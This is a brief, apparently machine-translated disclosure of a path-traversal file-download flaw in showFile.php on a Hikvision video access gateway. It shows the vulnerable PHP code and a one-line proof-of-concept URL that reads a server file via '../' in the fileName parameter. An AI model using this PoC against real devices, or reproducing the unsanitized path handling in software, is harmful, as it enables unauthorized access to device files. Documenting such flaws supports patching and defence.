Hikvision Video Encoding Device Access Gateway Showfile Php Any File Download Vulnerability
Hikvision Video Encoding Device Access Gateway Showfile Php Any File Download Vulnerability
HIKVISION Video encoding device access gateway showFile.php any file download vulnerability
Vulnerability Description
There is a vulnerability to download any file in the fileName parameter fileName on the Hikvision video access gateway system.
Vulnerability Impact
HIKVISION Video Encoding Device Access Gateway
Network surveying and mapping
Vulnerability reappears
Login page
The vulnerable file is showFile.php, where parameter fileName does not filter dangerous characters, resulting in file traversal download
1
2
3
4
5
6
7
8
9
10
<?php
$file_name = $_GET['fileName'];
$file_path = '../../../log/'.$file_name;
$fp = fopen($file_path, "r");
while($line = fgets($fp)){
$line = nl2br(htmlentities($line, ENT_COMPAT, "utf-8"));
echo '<span style="font-size:16px">'.$line.'</span>';
}
fclose($fp);
?>

Verify POC
1
/serverLog/showFile.php?fileName=../web/html/main.php
This post is licensed under CC BY 4.0 by the author.